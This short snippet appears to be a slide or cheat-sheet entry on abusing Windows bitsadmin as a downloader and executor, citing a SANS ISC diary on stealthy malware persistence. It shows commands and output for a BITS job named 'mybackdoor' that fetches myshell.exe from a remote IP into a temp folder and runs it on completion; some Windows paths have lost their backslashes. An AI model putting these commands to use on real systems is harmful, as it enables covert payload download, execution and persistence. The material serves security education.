 BITSADMIN Downloader/Exec
bitsadmin /getnotifycmdline mybackdoor
the notification command line is 'C:
windowstempmyshell.exe' 'NULL'
bitsadmin /listfiles mybackdoor
0 / UNKNOWN WORKING http://192.168.222.150
/myshell.exe -> C:windowstempmyshell.exe
bitsadmin /RESUME mybackdoor
Job resumed.
Source: https://isc.sans.edu/diary/Wipe+the+drive+Stealthy+Malware+Persistence+Mechanism+-+Part+1/15394
 